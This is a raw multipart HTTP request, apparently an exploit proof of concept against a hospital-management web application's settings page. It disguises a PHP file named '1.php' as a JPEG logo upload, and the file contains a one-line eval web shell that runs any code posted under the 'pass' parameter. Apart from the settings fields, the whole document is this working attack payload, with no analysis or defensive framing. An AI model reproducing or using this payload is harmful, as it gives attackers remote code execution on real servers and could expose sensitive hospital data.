 -----------------------------328021624418131049201923180852
Content-Disposition: form-data; name="curr_sym"
$
-----------------------------328021624418131049201923180852
Content-Disposition: form-data; name="curr_position"
right
-----------------------------328021624418131049201923180852
Content-Disposition: form-data; name="front_end_en"
0
-----------------------------328021624418131049201923180852
Content-Disposition: form-data; name="date_format"
Y-m-d
-----------------------------328021624418131049201923180852
Content-Disposition: form-data; name="def_tax"
0.20
-----------------------------328021624418131049201923180852
Content-Disposition: form-data; name="old_image"
logo for hospital system.jpg
-----------------------------328021624418131049201923180852
Content-Disposition: form-data; name="logo"; filename="1.php"
Content-Type: image/jpg
<?php @eval($_POST['pass']) ?>
-----------------------------328021624418131049201923180852
Content-Disposition: form-data; name="btn_web"
-----------------------------328021624418131049201923180852--